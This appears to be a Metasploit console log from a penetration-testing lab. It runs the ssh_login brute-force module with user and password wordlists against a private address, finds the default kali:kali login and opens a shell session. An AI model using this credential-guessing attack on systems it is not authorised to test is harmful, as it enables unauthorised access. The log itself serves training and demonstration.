 msf6 auxiliary(scanner/ssh/ssh_login) > options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE /root/password.txt no File containing passwords, one per line
RHOSTS 192.168.29.137 yes The target host(s), see https://github.com/rapid7/metasploit-fra
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pai
USER_AS_PASS false no Try the username as the password for all users
USER_FILE /root/user.txt no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.29.137:22 - Starting bruteforce
[+] 192.168.29.137:22 - Success: 'kali:kali' '用户id=1000(kali) 组id=1000(kali) 组=1000(kali),20(dialout),24(cdrom
0(wireshark),134(scanner),142(kaboxer) Linux kali 5.10.0-kali9-amd64 #1 SMP Debian 5.10.46-4kali1 (2021-08-09) x86_
[*] Command shell session 1 opened (192.168.29.137:34097 → 192.168.29.137:22) at 2022-03-04 02:13:49 -0500